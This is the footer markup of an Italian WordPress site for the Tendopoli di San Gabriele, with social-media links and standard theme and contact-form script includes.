				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_self" href="mailto:webtend@tendopoli.it" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
								</div> <!-- fusion-footer -->
						</div> <!-- wrapper -->

		
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.tendopoli.it\/wp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"admin_ajax":"https:\/\/www.tendopoli.it\/wp\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"2f84fae6bf","protocol":"1","theme_url":"https:\/\/www.tendopoli.it\/wp\/wp-content\/themes\/Avada\/Avada","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>Tutti<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Caricamento del successivo gruppo di post...<\/em>","portfolio_loading_text":"<em>Caricamento degli elementi del Portfolio...<\/em>","faqs_loading_text":"<em>Caricamento degli argomenti delle FAQ...<\/em>","order_actions":"Dettagli","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"","blog_pagination_type":"Infinite Scroll","body_font_size":"15","carousel_speed":"2500","content_break_point":"800","custom_icon_image_retina":"","disable_mobile_animate_css":"1","disable_mobile_image_hovers":"0","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"","header_padding_top":"","header_position":"Top","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-black","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100px","mobile_menu_design":"modern","nav_height":"40","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"1","status_lightbox":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"10000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/main.min.js?ver=3.9.3' async ></script> 
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>
